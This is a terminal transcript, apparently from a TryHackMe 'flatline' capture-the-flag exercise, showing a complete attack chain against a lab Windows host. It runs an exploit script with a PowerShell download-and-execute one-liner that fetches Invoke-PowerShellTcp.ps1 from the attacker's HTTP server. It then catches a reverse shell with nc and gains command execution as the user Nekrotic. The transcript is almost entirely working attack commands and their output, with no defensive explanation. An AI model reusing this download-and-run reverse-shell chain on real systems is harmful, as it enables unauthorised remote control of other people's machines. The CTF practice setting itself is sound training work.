 ┌──(sirius㉿kali)-[~/CTF/THM/flatline]
└─$ python3 exploit.py 10.10.85.187 "powershell iex (New-Object Net.WebClient).DownloadString('http://10.18.0.188/Invoke-PowerShellTcp.ps1');Invoke-PowerShel
lTcp -Reverse -IPAddress 10.18.0.188 -Port 9001"
Authenticated
┌──(sirius㉿kali)-[~/CTF/THM/flatline]
└─$ up
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.85.187 - - [31/Oct/2022 05:11:55] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.85.187.
Ncat: Connection from 10.10.85.187:49882.
Windows PowerShell running as user Nekrotic on WIN-EOM4PK0578N
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\FreeSWITCH>whoami
win-eom4pk0578n\nekrotic
PS C:\Program Files\FreeSWITCH>